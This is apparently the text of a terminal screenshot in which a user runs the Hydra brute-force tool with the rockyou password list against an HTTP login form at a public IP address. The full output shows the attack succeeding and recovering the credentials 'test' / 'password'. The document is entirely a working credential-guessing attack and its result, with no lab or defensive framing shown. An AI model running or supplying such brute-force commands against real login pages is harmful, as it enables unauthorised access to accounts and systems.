 (qwuen㉿ LAPTOP-2QLN04RI)-[/mnt/c/Users/v_sid]
$ hydra -l test -P "/usr/share/wordlists/rockyou.txt" -s 8060 92.51.39.106 http-post-form "/users/login.php:username=t
est&password=^PASS^:F=The username/password combination you have entered is invalid" -f -v
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-05 14:06:03
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://92.51.39.106:8060/users/login.php:username=test&password=^PASS^:F=The username/passwor
d combination you have entered is invalid
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[VERBOSE] Page redirected to http[s]://92.51.39.106:8060/users/home.php
[8060][http-post-form] host: 92.51.39.106   login: test   password: password
[STATUS] attack finished for 92.51.39.106 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-05 14:06:08